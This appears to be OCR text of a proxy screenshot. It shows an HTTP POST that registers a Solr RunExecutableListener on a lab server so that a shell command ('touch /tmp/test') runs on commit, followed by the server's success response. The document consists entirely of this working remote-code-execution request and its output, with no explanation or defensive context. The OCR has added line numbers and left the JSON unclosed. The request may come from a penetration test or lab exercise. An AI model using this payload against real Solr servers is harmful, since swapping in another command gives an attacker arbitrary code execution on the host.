 1 POST /solr/demo/config HTTP/1.1
2 Host: 192.168.2.13:8983
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 166
10
11
12 {
"add-listener":{
"event":"postCommit",
"name":"newlistener",
"class":"solr.RunExecutableListener",
"exe":"sh",
"dir":"/bin/",
"    args":[
"-c",
"touch /tmp/test "
]
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":703},
9 "WARNING":"This response format is experimental.  It is likely to
change in the future."}
10